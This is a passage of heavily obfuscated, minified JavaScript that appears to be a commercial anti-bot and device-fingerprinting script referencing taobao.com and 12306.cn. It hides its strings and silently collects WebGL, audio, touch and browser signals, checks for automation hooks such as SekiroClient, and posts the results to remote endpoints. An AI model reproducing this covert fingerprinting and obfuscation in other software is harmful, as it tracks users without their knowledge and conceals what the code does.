0,Pi=(Cn=tn)[wv],Cn=Pi[hn],l=Cn?8193792:4393216):L>16&&(l=Ki?265472:5776896);else 28==L?(Ys++,l=(Cr=(mr=(ur=(Cr=or!==Cr)*Cr)+(yr=(hr=28)*hr))>=(yr=Cr*hr))?5835008:8851200):L<28?23==L?(Ki=_,Ui=s,uk=r,wi=void 0,Mi=e,l=(oi=ok)[Si="localStorage"]?5248e3:4466176):L<23?20==L?(tv++,l=7604480):L<20?(Oi+="ab",Oi+="a.com/dss.",Vi=ln+(Oi+="js"),Oi=Tr[Sk](0,57,Vi),ln=Tr[Sk](0,29),Bi=5e3,Ei="_",Ei+="_",Ei+="um_p",l=9905408):21==L?(un=Sn[vi]===fn,l=un?6101504:9773568):L>21&&(l=(Lv="keyup"===kk)?721664:5047808):25==L?(me++,l=(yr=(Cr=(hr=21)*hr)>=(yr=(or=hr*(ur=11))-(hr=ur*ur)))?7150080:1711360):L<25?l=(yr=(gr=(yr=(or=or>=gr)+(hr=gr&&hr))*yr)>=(or=3*(Cr=or*hr)))?68:5704192:26==L?(di=$i.charCodeAt(ki),Fi=255&di,Ei.push(Fi),l=4331520):L>26&&(gn.push(1),gn=gn.concat(Pi),l=200704):33==L?l=(Ui=Ji)?8718848:3868160:L<33?30==L?(vi=fn,Fi=Fi.concat(vi),l=8457984):L<30?(dv=void 0,Xi=(Bn=jv)[132],cn=Bn[160],l=cn?2035968:5310976):31==L?(Ei=Hn,jn=1,l=4063488):L>31&&(Pi=vi=[li+64*$i],l=5706752):35==L?(Je=hn,l=(sn=xv>127)?5245184:5243136):L<35?(ki=vi[yj](Li[Hv],"name"),l=(Ri=ki)?2560512:9837824):36==L?(pk|=dk,pk|=mv,pk|=Fv,pk|=nj,pk|=yv,Li=(ai=rj=!!(ai=Li))<<24,pk|=Fi,l=5888):L>36&&(mi++,l=3673600);else 58==L?($n=void 0,ji=xn,Cn=(xn=1070327251)%ji.length,xn=ji[Cn],ji=$n=ji=xn%4,$n=tn[Nk],tn=Di.length/2,xn=$n[gv](tn),l=1312e3):L<58?48==L?(ji++,l=2889216):L<48?43==L?l=(gr=or>=(ur=(yr=mr*(hr=hr<Cr))-(gr=hr*hr)))?1377792:6431744:L<43?40==L?(Gi=gi,l=2560256):L<40?(Ni=xv,Ti>>>=1,l=8003072):41==L?(Bi=li=_n,gn=gn.concat(Bi),l=859136):L>41&&(l=kn?10097152:9446912):45==L?(Ji=Xn.charCodeAt(Pn)-42,kv+=String.fromCharCode(Ji),l=3348992):L<45?(Ii=1,Gi=rn[xi],gi=Gi[ti],Gi=gi.length,l=(gi=xr<Gi)?42:8982016):46==L?(J=xi|Ii,Lk+=3,l=8657152):L>46&&(Pn="g",Pn+="e",Pn+="tBo",Pn+="undingCl",Pn+="ie",$v=ov[Pn+="ntRect"](),l=2822912):53==L?l=(sn=Ni)?7278848:1442816:L<53?50==L?(jn=Ri[li]===Li,l=jn?1310720:4982528):L<50?(t_++,l=1640448):51==L?(ki+=xk,ji=Bi[132],vi=void 0,ai=0,Li=ki,l=(Ri=ji).indexOf?3606016:5439488):L>51&&(pi.push(M),l=9375744):55==L?(pn=ui[wv],Di=pn[hn],pn=Wk.indexOf(Di),l=~pn?6626048:4592128):L<55?l=Qk<Rn.length?4916480:2163456:56==L?(Qn=127&Dn,l=(Dn>>=7)?7340288:1573120):L>56&&(Ui=Ji[wi],wi=(wi="rav").split("").reverse().join(""),oi=Ui[wi],l=oi?74:3348480):68==L?(Ji=17===r,l=(Ki=21===r)?1252096:6162688):L<68?63==L?l=rn?333312:9506304:L<63?60==L?((pn=Di)&&(Di=new RegExp("mobile|android|iphone|ipod|ipad",Wj),pn=Di[qn](Bn[ik])),l=(Bn=pn)?921088:6226176):L<60?(vn[Vi](34962,pn),ji=Rn,Rn=new Yi[Mn](ji),Bi+="ffer",Bi+="Da",pn[Di]=3,pn[Hn]=3,vn[Bi+="ta"](34962,Rn,35044),Rn=vn.createProgram(),l=5308672):61==L?((Gn=(En=Ji=En=Gn=En=Xn).length<=102400)&&Tr(17,1,Ji="fybd",Xn=En),l=7145984):L>61&&(Wn=Ev=[mv],l=1121024):65==L?(yi=ai.indexOf(vi),ki=yi,l=9377536):L<65?(Bi+="/([0-9\\.]",Bi+="*)",_n=new RegExp(Bi),Bi="(",Bi+="MSIE",Bi+="|",Bi+="rv)[ |",Bi+=":]([0-9",Bi+="\\.]*)",Ei=new RegExp(Bi),Oi.push(Vi,li,ln,_n,Ei),l=2561024):66==L?l=3670784:L>66&&(l=8849664):73==L?(ov="D",mn=!Pn[130],$v=[],ov+="at",Tv=new Jn[ov+="e"],Tv=(ov=+Tv)-Pn[122],l=mn?1706496:1248256):L<73?70==L?(Tv=(Tv="noitomecived").split("").reverse().join(""),l=(En=kk===Tv)?7803648:5574656):L<70?(di=0,l=8979200):71==L?l=$i<ki.length?4587520:2560768:L>71&&(Ln=(Ai=Ln+an)+sv,y_[164]=Ln+Hi,Ai=(Ln=(Ai=Ni+"repBh.json")+(Ni="?e=2063"))+sv,y_[166]=Ai+Hi,Ai="n",Ai+="osj",l=3934720):75==L?(Gi=Rv.join(xk),sn=xk,Dv=Gi,Gi=Un,Ai=Dv,Ni[Vk](Tn,Si),l=4002816):L<75?(ji=Tr[Sk](0,55),pn=new Yi[Li](ji),l=9307648):76==L?(L_++,l=10099200):L>76&&(l=5899264);else if(117==L)rn=0,l=5117952;else if(L<117)if(97==L)xi=!Mi[ti="SyncSwitch"],mi="AsynSwitch",l=xi?9570304:3473920;else if(L<97)87==L?(vi=ki,Fi.push(1,vi),ki=Ei[Jv](),vi=void 0,Li=ki,l=(ai=$i)[132]?8719104:9964800):L<87?82==L?(ki=yi,di=1,l=9962240):L<82?80==L?(Sn=fn[ki]===kn,l=Sn?7871232:8064e3):L<80?l=ai<jn.length?8463616:3147520:(Ei+=Vi,Vi=Tr(10,ki,Oi,Bi),l=$i?4854784:8131840):84==L?l=(wn=En)?2231552:7280640:L<84?l=jn?4525568:6035968:85==L?(Tv="cu",l=(wn=kk===(Tv+="t"))?4525824:7346176):L>85&&(Wi=Ei.charCodeAt(ji),$i=Wi^li,li=Wi,Vi+=String.fromCharCode($i),l=9568256):92==L?l=4006400:L<92?89==L?(xr++,l=(or=(yr=(ur=!mr)*ur)>-56)?1642240:331008):L<89?(Ri=(kn=Ri).join(oj),kn=Ri.split("12306.cn"),Ri=kn.length,Ri=255&(kn=Ri-1),Fi.push(1,Ri),l=4136704):90==L?(r_=Ur,bi=0,l=7406848):L>90&&(Ai=void 0,Zi=gi,l=(Tn=qi=!1)?3677696:3220992):94==L?l=(Ti=Ni)?2048:5768704:L<94?(Xi=_n=[255],l=4203264):95==L?(qi=null!=xi,l=1707776):L>95&&(Li=(vi=ji%128)+128,Ri=127&(vi=(Ri=ji-vi)/128),(ai=[]).push(Li,Ri),yi=ai,l=592128);else if(107==L)ti=nn,hr=(Cr=(mr=31)*mr)+(hr=(or=hr===mr)*or),ur=(yr=ur>=ur)*yr,Cr=(gr=12)*gr,l=2695936;else if(L<107)if(102==L)qv=Pn=qv,Pn=qv+="",l=Lv.indexOf?3342592:8523264;else if(L<102)if(99==L)l=$i<Wi.length?6823936:2627328;else if(L<99)(ji=Vi)&&(ji=Tr[Sk]),l=(Vi=ji)?4853760:9307648;else if(100==L){ji=void 0,li=$i;try{for(var i=4;void 0!==i;){var n,v,k=3&i>>2;switch(3&i){case 0:void(1==k?(ki=typeof SekiroClient!=Bi,vi=typeof SekiroClientTest!=Bi,li[140]=0,ai=typeof Hlclient!=Bi,i=ai?1:5):k<1?(li[140]=3,i=9):i=void 0);break;case 1:void(1==k?i=vi?0:9:k<1?(li[140]=2,i=5):i=ki?2:8);break;case 2:li[140]=4,void(i=8);break}}}catch(r){li[140]=1}Bi=li[140],l=Bi?8658432:4852480}else L>100&&((Ci=wi[Si])[Zk]=ti,l=7144192);else 104==L?(vn=rn[131]<0,l=vn?396800:5446656):L<104?l=(iv=Pn)?7799296:3870464:105==L?l=(Pi=1===$n)?5969408:4789504:L>105&&($i=Ei.charCodeAt(Wi),ki=255&$i,Pi.push(ki),or=(hr=yr||mr)*hr,Cr=hr*(ur=mr>ur),Cr*=2,Cr-=hr=ur*ur,l=1576704);else 112==L?(Xi=ji=[0],l=5112064):L<112?109==L?(ci=bi,bi=ti,xi=ti,ti=new Uint8Array(bi),Ai=ti,Kn||(Kn=null!=xi),l=(ti=Kn)?3023360:401920):L<109?(Ki=(Ki="sj.sjeyerif").split("").reverse().join(""),Ui=new RegExp(Ki),Ki=Ui.test(Xn),l=Ki?1711104:6686720):110==L?(Xi=li=[0],l=9634304):L>110&&(l=Vs<256?155:49):114==L?l=zi<Xi.length?2298112:3088640:L<114?(Ri=Li[ji]===ai,l=Ri?1056256:3149824):115==L?l=wn[59]?1704960:6619648:L>115&&(te++,l=4199936);else 137==L?((ik=Ov)?(jv=(Ov=31&an)<<6,bk=ek[Ov=en+1],Js=jv|(Ov=63&bk),en+=2):(jv=en+2,bk=ek[Ov=en+1],bk=(Ov=63&bk)<<6,Ov=ek[jv],Ik=63&Ov,Js=(jv=(Ov=(jv=15&an)<<12)|bk)|Ik,en+=3),l=4005376):L<137?127==L?l=(mn=kv)?8396800:9902848:L<127?122==L?(nn=1,rn=Ji[Ui],ti=rn[Si],rn=ti.length,l=(ti=ee<rn)?85:6688e3):L<122?119==L?(Jn=En=[],l=6229248):L<119?l=3412736:120==L?(Ei=Bi[Vi],Wi=255&(Ei=(Wi=Ei>>Oi)+($i=Ei<<ln)),li.push(Wi),l=7343104):L>120&&(Li=An.indexOf(di),fn=Li,l=8782336):124==L?(yi=Bi=[ji],l=1121280):L<124?l=rn<nn.length?1838592:8127488:125==L?(pi=new Uint8Array(ti),gi=pi,l=7540224):L>125&&(Un++,l=3609344):132==L?l=(ur=(hr*=yr+=mr)>=(Cr=(gr=(yr=gr*Cr)+(mr=ur*or))*gr))?4527104:43:L<132?129==L?(bi=ti[nn],dn=void 0,ci=bi,bi=parseInt(ci),(dn=!(bi=dn=xi=bi===ci))||(dn=ti[nn]<0),(bi=dn)||(bi=ti[nn]>255),dn=bi,l=6232576):L<129?(Ii=Lk+2,Gi=bi[xi=Lk+1],xi=63&Gi,Gi=15&ti,gi=bi[Ii],xi=(Ii=Gi<<12)|(Gi=xi<<6),Ii=63&gi,l=3018752):130==L?(fn=Sn,l=7869952):L>130&&(l=ji<Ei.length?9705216:3870720):134==L?(Ti=Gi[iv],Ni=void 0,sn=Gi,Ti=(Gi=Ti)[Sk](sn),Gi=Ni=Ti,Ii[Zn](Gi,200),l=2886400):L<134?(Bi=0,l=1053952):135==L?(Qn=Ev=[mv],l=6693632):L>135&&(l=5513216):147==L?(cn|=ui=(zi=ui)<<5,zi=Bn[Vn]("isSecureContext"),cn|=ui=zi<<6,zi="\u028c\u029a\u0293\u0299",ui="",Yi=0,l=7344640):L<147?142==L?l=Hi<Ni.length?1248e3:5576960:L<142?139==L?(Lv=3,l=2821632):L<139?($i=vi=[Fi],l=5053440):140==L?(Ai=Hi+Ln,Ln=Tr(8,Hi={}),Hi=Ai+Ln,Ln="?e",Ln+="=206",Ai=(Ln=(Ai=Ni+"repBd.json")+(an=Ln+="1"))+sv,l=5642240):L>140&&(yi|=ji=128,l=4988928):144==L?(vn=0,av=[],In=7,yi=1,$n=void 0,Rn=ui,l=4007168):L<144?l=9569280:145==L?(li=0,l=5111808):L>145&&(l=(gr=or>mr)?9045760:8652288):152==L?(Si=js.fetch(Mi,$s),rn=function(r){cr(r,as,js)},ti=Si.then(rn),Si=function(r){Lr(js,1,r.message,r.stack);for(var e,_=function(r){cr(r,as,js)},s=js.fetch(Bs,$s).then(_),i=function(r){var e="egassem";e=e.split("").reverse().join(""),Lr(js,2,r[e],r.stack)},n="\u0407\u0405\u0418\u0407\u040c",v="",k=0;k<"\u0407\u0405\u0418\u0407\u040c".length;k++){var j="\u0407\u0405\u0418\u0407\u040c".charCodeAt(k)-932;v+=String.fromCharCode(j)}var a;return s[v](i)},rn="ca",rn+="t",oi=ti[rn+="ch"](Si),l=4725760):L<152?149==L?l=Fi<Sn.length?1054464:5632:L<149?(_s[wn](Jn.destination),ss.onaudioprocess=function(){var r="ssecorpoiduano";r=r.split("").reverse().join(""),ss[r]=null,Tr(42,es,_s,ss)},wn=(wn="trats").split("").reverse().join(""),Gn[wn](0),Gn.stop(0),wn=function(){ss.onaudioprocess=null,ye[42]||(ye[42]="AcTimeOut")},Gn="se",Gn+="tTi",Gn+="meo",Tv[Gn+="ut"](wn,1e3),l=8067072):150==L?(zi=Bn[Fi](),cn=255&zi,rv.push(cn),l=858368):L>150&&(bi.push(M),l=3214336):154==L?(kn=Li,li[71]=kn,l=7539200):L<154?(Ni=Mi[mi],l=2040576):155==L?(vn=591,l=6883328):L>155&&(l=(mn=Jn)?5377024:2039296)}();break;case 17:!function(){if(78==L)Yk=Yi,l=58;else if(L<78)if(38==L)Pi.push(Ei),l=Qi?8979456:2434304;else if(L<38)18==L?l=10032896:L<18?8==L?l=ti?4924672:6494976:L<8?3==L?(Li=(un=An).concat(Li),An=void 0,l=(Wn=Dn=(un=0|(Dn=un=ki-Sn))<0)?6292224:10167552):L<3?1==L?l=w_<256?76:50:L<1?l=4656384:(En=Array[Si](oi),l=En?1187072:8004608):5==L?l=ls<8?7540992:991232:L<5?(Rn=Vn=Fn,l=4587776):6==L?(Ki=0,l=1514240):L>6&&(oi=oi.slice(),l=462080):13==L?(Av=Wv[yn]>255,l=10101504):L<13?10==L?(Ei=Wi[ji](0,$i),$n+=Ei,Ei=Math.pow(2,$i),Bi=(Wi=Bi*Ei)-($i=0|Wi),tn=(Wi=tn*Ei)-$i,l=2230528):L<10?(Wi=Pi!=Di,l=1970944):11==L?(wi[Mi]=oi,l=(hr=(or=(yr=(Cr=mr^mr)*Cr)+(ur=(gr=!Cr)*gr))>=(mr=2*(ur=Cr*gr)))?4136192:5575168):L>11&&(l=4136960):15==L?(ai++,l=1575936):L<15?(Oi=0,l=7607040):16==L?(Dj="random",cn="ya",l=9832960):L>16&&(gr=or^or,Ki=17===e,or=!ur,or|=13,l=(ur=(hr=gr*gr)>(or<<=29))?8064256:6884608):28==L?(Xi=Di=[0],l=10163968):L<28?23==L?(Ui||(Ui=Xn===(wi=Gn+1)),l=(Gn=Ui)?6888960:6621184):L<23?20==L?(yv=(Qn=un%128)+128,Fv=(Qn=63&(Ev=(mv=un-Qn)/128))+(Ev=64*Dn),(mv=[]).push(yv,Fv),An=mv,l=200960):L<20?(jn=vi[132],ki=jn.length,(jn=vi[132])[ki]=Qi,l=145):21==L?(xi=zn[Ti],Ti=xi[0],xi=zn[Ln=(xi=4*Y)+Q],Ln=xi[1],xi=4*Y,l=Cr?659968:3739136):L>21&&(l=(nv=un)?71680:6817280):25==L?l=sn?4662272:6030336:L<25?(In=li,li=Qi,Fn[Oi]=function(){return 231},Ri+="tF",Ri+="YT",Bi+="essag",l=2499840):26==L?(mi++,l=4784896):L>26&&(l=Vi?1577472:6688512):33==L?($i=[],l=8918528):L<33?30==L?(kv=Gn.indexOf(En),Jn=-1!==kv,l=(ur=(yr=(Cr=hr||mr)*Cr)>-103)?4525312:7145984):L<30?(rn=Array[Hv],xi=rn.slice,bi=xi[Jn](bi),l=(Cr=(ur=(or=yr<=yr)*or)>-226)?9700352:2626048):31==L?(Bn=void 0,ui=xk,Yi=[0],vn=0,l=5704960):L>31&&($i=Ei[xn](av[147],ki),l=659712):35==L?(cn=Xi.charCodeAt(zi)-152,On+=String.fromCharCode(cn),l=2097920):L<35?l=ki?330752:8128512:36==L?l=Qi.indexOf?8461824:5447424:L>36&&(l=Lv?7932160:8654336);else if(58==L)Qi=Yi[_k](Yi[wi]),Qn=(nv=Qn+bn)+Wn,nv=Yi[_k](Yi[Mi]),l=fn.indexOf?1842944:5970176;else if(L<58)48==L?(Ci=bi[qv],bi[Gn]?(fi[163]=1,ci=bi[Gn](),(xi=ci)&&(xi=ci[qv]),(ci=xi)||(ci=Ci),Ci=ci):Ci[Hv]&&(fi[163]=253),Ci[Jn](bi,fi[33]),l=1840640):L<48?43==L?(_n++,l=8455936):L<43?40==L?(dn=(Ci=31&ti)<<6,ci=Mi[Ci=Si+1],Ws=dn|(Ci=63&ci),Si+=2,l=7016192):L<40?l=(gi=Gi)?788224:5906176:41==L?(ui=[255&Xi[wv][Yi]],Bn=ui,l=7274496):L>41&&(l=(nv=un)?795392:139520):45==L?(Bi=tn+Ei,Ei=ki*Wi,l=(or=(ur=(or=mr!=hr)*or)>-66)?399360:4594944):L<45?(hr=ur>=(gr=2*mr),en=Tn[bn=1+(en=4*ei)],bn=Dr[en],en=an^bn,an=4*ei,l=hr?6954496:4727296):46==L?(gn.push(1),gn=gn.concat(Pi),l=5449216):L>46&&(l=5577984):53==L?(ai=0,l=4853248):L<53?50==L?l=Wi<Ei.length?6950912:7864576:L<50?(cv=xn,xn=(Hn=pn-jv)/Fn.length,pn=jv+(Hn=xn*cv),jv+=Hn=xn*ji,Hn=Fn[Yi](0,cv),ji=Hn+Vn,Hn=Fn[Yi](cv),Fn=ji+Hn,l=3547392):51==L?(nn=Ji[Xn],Si=nn[oi],nn=a_.indexOf(Si),l=(Si=-1!==nn)?3343104:3679232):L>51&&(jn=vi[160],ki=jn.length,(jn=vi[160]).push(Qi),l=1181952):55==L?(Ei=ai,vi=vi.concat(Ei),Ei=void 0,l=(ai=(Fi=0|(ai=Fi))<128)?139264:6429184):L<55?(Di=Dn in Yi,Hn=255&pn[127],ji=ui[wv],ui=255&pn[36],pn=Di,Cn=ji[hn],ji=Wk.indexOf(Cn),l=pn?9502720:8267264):56==L?(mr=30,Cr=(mr*=mr)>-142,dn=(Ci=15&ti)<<12,ci=Mi[Ci=Si+1],Ci=dn|(ci=(Ci=63&ci)<<6),l=2955520):L>56&&(l=se?8854272:7145984);else if(68==L)mi=Array[nk](xi),l=mi?2629376:5047552;else if(L<68)63==L?(pi=xi,l=9574144):L<63?60==L?l=lv<an.length?464128:4198144:L<60?(Hi++,l=9310208):61==L?l=Vv<yn.length?4396800:8460800:L>61&&(Ci=Ci.slice(),l=2362624):65==L?(vn[0]=255,Bn=vn,l=6492672):L<65?(vi=256-vi,l=5244672):66==L?(xn=Fn.length-1,l=3215616):L>66&&(ki=0,l=8260608);else if(73==L)ki=Ei[Vv],l=9704192;else if(L<73)70==L?($i=Wi[li]===Ei,l=$i?7019008:6296832):L<70?(ti=void 0,fi=void 0,oi=(Ci=oi)[dn],l=oi?7014656:5771776):71==L?(Un=Ai.charCodeAt(en)-890,Ln+=String.fromCharCode(Un),l=5383168):L>71&&(l=(Ri=vi)?1577728:4596736);else if(75==L)en=new Uint8Array(ti),Mn=en,l=2758656;else if(L<75)l=wi?4459008:462080;else if(76==L){for(fi+="top",Ci=Ci.split("").reverse().join(""),ti+="t";dn<nn.length;dn++)ci=215^nn.charCodeAt(dn),Si+=String.fromCharCode(ci);for(ti=(ti+="ootwas").split("").reverse().join(""),nn="ba",nn+="seLa",dn=0;dn<rn.length;dn++)ci=457^rn.charCodeAt(dn),bi+=String.fromCharCode(ci);nn+="tency",l=83}else L>76&&((fi=Ci)&&(Ci=new Uint8Array(Ii),Mi=Ci),l=9831936);else if(117==L)ji=255&(yi=ji),Fi.push(1,ji),Fi.push(4),yi=$i[110],ji=void 0,Bi=yi,yi=(li=$i)[160],ki=void 0,l=4463360;else if(L<117)if(97==L)Gi=mi[ci],gi=void 0,Ti=Gi,Gi=parseInt(Ti),l=(gi=!(Gi=gi=Ni=Gi===Ti))?793600:5770496;else if(L<97)87==L?l=919552:L<87?82==L?l=fn<Ri.length?4068096:2621952:L<82?80==L?(Fi=0,l=1837824):L<80?(sn=os,l=2695424):(gv=Di.charCodeAt(ji),cv=255&gv,av.push(cv),l=3481600):84==L?l=(ti=3===Si)?9178624:5446144:L<84?(an=283^(bn=Kn<<1),l=8003328):85==L?(oi=Array[nk](Ci),l=oi?6362112:7474944):L>85&&(ji=$n.charCodeAt(Di),gv=255&ji,tn.push(gv),l=8000768):92==L?(Bn=(Bn=Bn.concat(On)).concat(Bv),On=void 0,ui=255&(cn=(zi=Xi=231)>>8),(Xi=[]).push(ui,cn=255&zi),l=8979712):L<92?89==L?(Fi++,l=204800):L<89?(en=ti[bn=en+3],bi.push(Ln,Ti,hi,en),P=bi,zn[Y]=P,l=7083264):90==L?(ne=+Ni,Ni=!!(Ni=Mi[ti])&&Mi[ti],y_[11]=Ni,Ni=Mi[mi],l=Ni?10031104:5311232):L>90&&(jn=(Ri=li%128)+128,Ri=(kn=63&(Ri=(kn=li-Ri)/128))+(Qi=64*vi),(Li=[]).push(jn,Ri),$i=Li,l=5380864):94==L?l=(Ci=ti>191)?4334080:1835264:L<94?(Nn++,l=2499840):95==L?l=Ei<4?1508352:3407872:L>95&&(l=ln<3?262144:8264704);else if(107==L)l=(Qi=-1===(ki=Qi))?8192512:1245184;else if(L<107)if(102==L)gn.push(1),gn=gn.concat(Di),l=1572864;else if(L<102)if(99==L){if(Pi=1===tn){for(Oi=void 0,ln=Cn,Vi=[],li=6,Bi=3,_n=0;_n<ln.length;_n++)Ei=ln[_n]-li,Ei=255&(Wi=($i=(Wi=255&Ei)>>(Ei=Bi))+(Ei=Wi<<(ki=8-Ei))),Vi.push(Ei);ln=Oi=Vi,gn=gn.concat(ln)}l=(Pi=2===tn)?8592384:8659200}else L<99?l=(Gn=wn)?10162432:4460288:100==L?(ti=Ki[_r],Ci=Ki[fi=_r-Ur],fi=Ci[nr],ti[nr]=fi^nn[nr],l=9051648):L>100&&(Ni=0,l=398080);else 104==L?(tn=zi[Vn]("PluralRules"),l=8192e3):L<104?(Ri=0|(Qi=Ei),Qi=void 0,l=(jn=Ri<128)?10231296:8913664):105==L?(jn=!0,l=(hr=(Cr=(ur=(yr=gr||ur)+(gr=ur^ur))*ur)>=(ur=2*(mr=yr*gr)))?926464:2756352):L>105&&(l=A<256?6690560:37);else 112==L?(li++,l=3479040):L<112?109==L?(Ei=$i=Ei,$i=void 0,di=_n,_n=Ei,Fi=di[160],vi=void 0,ai=0,Li=_n,Qi=Fi,l=2363648):L<109?(rn=void 0,l=(gr=(hr=(or=(gr=mr&&mr)+(yr=mr instanceof Number))*or)>=(gr=4*(ur=gr*yr)))?9970688:4527104):110==L?l=xi?4325888:722432:L>110&&(wi=void 0,hr=Cr!==mr,l=(or=(yr=(Cr=(gr=gr!=or)*gr)+(yr=hr*hr))>=(hr*=gr))?7804928:986880):114==L?l=(xi=ci)?2033920:8133632:L<114?(ji=li=Bi=ji+1,li=void 0,l=(Bi=(ji=0|(Bi=ji))<128)?7667968:790016):115==L?(ts=bn=(bn=1===(an=1&Tn))?ts^Kn:ts,l=(an=Kn>127)?5443840:7866624):L>115&&($n=[],l=9176576);else if(137==L)ji=ai.indexOf(vi),ki=ji,l=1053696;else if(L<137)if(127==L)$i=_n[sk],ki=$i[Wi],l=ki?2819584:7605504;else if(L<127)if(122==L)ci=ti.name===ck,l=(hr=(gr=(or=mr&&ur)*or)>-99)?7475456:1638400;else if(L<122){if(119==L)l=3933696;else if(L<119)Ki=aj,Ui=0,uk=r,wi=ok,oi="\u02f2\u02dd\u02ee\u029c\u02dd\u02b9\u02dd\u02ee\u02e3\u02f1\u02e9\u02e1\u02ea\u02f0\u02ef\u02b7\u02ee\u02e1\u02f0\u02f1\u02ee\u02ea\u029c\u02f0\u02e4\u02e5\u02ef\u02d7\u02dd\u02d7\u02ad\u02d9\u02d9\u029d\u02b9\u02b9\u02dd\u02d7\u02ac\u02d9",Mi="",l=2694400;else if(120==L)yi=0,l=7800576;else if(L>120){for(ki=0;ki<kn.length;ki++)(fn=kn[ki]===jn)&&(Qi=ki,Ri=1);l=Ri?1643520:918784}}else 124==L?l=1769728:L<124?($i=li,l=6294272):125==L?(Wi=10,l=3671808):L>125&&(Fn=[],l=727808);else 132==L?((oi=Ki[Xn]).push(a_),l=5771008):L<132?129==L?(yi=av[100],l=5901568):L<129?(wn=new Tv.Date,Gn=+wn,wn=!En[124],Xn=Gn-En[122],l=wn?7998976:6362368):130==L?(Ui+="f",Mi=oi[Ui+="er"],l=Mi?6684672:3015680):L>130&&(l=(Fi=di)?2101504:2952960):134==L?(Vi++,l=5046784):L<134?(hr=(gr=or instanceof Number)*(yr=(mr=gr*gr)||hr),En[106]++,l=(or=mr>=(ur=hr-(gr=yr*yr)))?3739904:528640):135==L?(Un=yn<<1,l=5317120):L>135&&(li=Li=[$i+64*vi],l=9840128);else 147==L?(mr=(hr=yr===Cr)*(gr=(ur=hr*hr)>=mr),Cr=ur>=(hr=(mr*=2)-(hr=gr*gr)),Ki=Mi[107],l=Cr?9118208:9642240):L<147?142==L?(ji=yi=li=ji,Fi.push(1,ji),yi=void 0,li=(ji=$i)[38],l=li?1836032:3483136):L<142?139==L?l=(Bi=li)?5769472:8720384:L<139?(Si=Mi[Nk],Mi=+new Date/1e3,wi[rn="tm"]=Si[nn](Mi),Mi=JSON[$j](wi),wi=oi=Mi,oi=Ui[49],Mi=Ui[49],Si=void 0,l=7670784):140==L?(tn=zi|av,zi=On[58]<<17,On=tn|zi,zi=void 0,av=On,On=[],l=hr?8723712:1516032):L>140&&(Xi=void 0,li=(ji=jv)[84],l=li?3151616:7344128):144==L?(Ji++,l=3017984):L<144?(Si=new Date,en=Si[gk](),Si=void 0,_v=sj,jv=ok,dv=aj,pv=void 0,gn=Kv=e,Kv=[],gn||(gn={}),Bn=gn.MTInterval,l=9116160):145==L?(Ck=wi,l=3802368):L>145&&(Di=[255&On[wv][ji]],Xi=Di,l=2958848):152==L?l=Qi<ki.length?8332288:3482624:L<152?149==L?(Ei=di=[ki],mr=hr instanceof Boolean,l=(gr=(ur=mr*mr)>(hr=(gr=1|(mr=!hr))<<31))?399616:7147008):L<149?(Lv=!wn[30],l=Lv?4790272:8002560):150==L?l=(hr=mr>=(yr=gr-or))?8264192:2949632:L>150&&(rv=kn,l=(nv=fn).indexOf?9770496:6036736):154==L?(ln=pn[Di=ln],Vi="en",Vi+="um",Vi+="erat",Vi+="eDe",Bi=Vi+="vices",l=ln?9832192:1448960):L<154?(fi=0,l=7738112):155==L?(Gn=En.height>10,l=4460288):L>155&&(Jn=kk.touches,(Tv=Jn[0])?(Jn="t",Jn+="ouch",En=kk[Jn+="es"],Jn=En[0],En="cl",En+="ient",Tv=Jn[En+="Y"]):(Jn="c",Jn+="ha",Jn+="ngedT",Jn+="ou",En=kk[Jn+="ches"],(Jn=En[0])?(En=kk.changedTouches,wn=En[0],Jn=wn.clientY):Jn=null,Tv=Jn),kv=Tv,l=7938560)}();break;case 18:!function(){if(78==L)ui=Hr[Gj],l=5177600;else if(L<78)if(38==L)Xi=void 0,l=(On=jv)[134]?3412992:9438464;else if(L<38)if(18==L)l=Ee<256?115:1;else if(L<18)if(8==L)gn.push(1),gn=gn.concat(Xi),l=7276032;else if(L<8)if(3==L)l=4653824;else if(L<3)1==L?(wi=void 0,l=332544):L<1?($i=-li,l=6294272):l=8395264;else if(5==L)l=ai?8789760:2103808;else if(L<5)Ei=Vi[34],l=($i=-1===Ei)?6167040:4063744;else if(6==L){if(ui=cn,Fn[Xi]=137,Fn.load=!0,ui){for(cn="",Yi="\u0324\u033b",vn=Bn[yi],av=0;av<Yi.length;av++)tn=834^Yi.charCodeAt(av),cn+=String.fromCharCode(tn);vn.register("fyModule",cn,zi)}Fn[Bv]=231,Ke[gn]=Fn,ke[Fv]=+new dv[bi]-Kv[122],Bn=ke[Fv]/1e3,zi=dv[Nk],Kv[123]=zi[nn](Bn),l=6358784}else L>6&&(Ui=nk,nk=cn,Pk=Yi,wi+="c",l=Ci?9439744:7801600);else 13==L?(_n=li[152],l=2495232):L<13?10==L?(xi=zn[hi=xi+Q],hi=xi[2],xi=zn[an=(xi=4*Y)+Q],an=xi[3],ci.push(Ti,Ln,hi,an),l=461312):L<10?(an=void 0,lv=0,tv=(qn=gi).length,vv=void 0,wv=tv,tv=parseInt(wv),tv=vv=Iv=tv===wv,l=8193280):11==L?((ji=Xi)?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,ji=_v,l=(li=jv)[152]?2627072:5115136):L>11&&(l=9183232):15==L?(hi=void 0,l=1382400):L<15?(Li=ai[0],Ri=Ei[98],kn=Ri[jn=Li%7],Ri=kn^ai[1],ai=void 0,kn=Ri,fn=(jn=Ei)[160],Sn=void 0,un=0,l=9900288):16==L?($i=Hn[wv],ki=$i[xn],l=ki?4391168:8323072):L>16&&(gn.push(0),l=7607296);else 28==L?(fj="fetch",ak="O",pj="Error",Vk="ht",Nj=hv,Dk=Dk.split("").reverse().join(""),hv="taobao.com",Xj=Ak,Ak="",Tj="forEach",Pk="th",uj="shift",Gi+="em",Ej="_uab_img_",Rv+="d",l=6624e3):L<28?23==L?(Ii=Wr[on],l=yr?4981248:5703168):L<23?20==L?(ci++,l=5704704):L<20?(or=(ur=(hr=mr>mr)*hr)>-180,In=Yi++,yi=pv[In],Bn=255&yi,In=Yi++,yi=pv[In],Bv=255&yi,In=Yi++,l=8198912):21==L?l=kn?8260864:8192256:L>21&&(l=(hr=(mr=(or=(gr=Cr===hr)+(yr=ur!=Cr))*or)>=(yr=2*(Cr=gr*yr)))?7672576:3085824):25==L?(pi=xi[Ii],Ii=on^pi,pi=xi[on=2+(pi=4*me)],on=Vr[pi],pi=Ii^on,on=xi[Ii=3+(on=4*me)],l=1581824):L<25?(li++,l=6688512):26==L?(oi++,l=9050624):L>26&&(di++,l=8653312):33==L?l=G<256?63:1711616:L<33?30==L?l=659712:L<30?(Y++,yr=(hr=(ur=yr>=or)*ur)+(mr=(or=28)*or),mr=(Cr=13)*Cr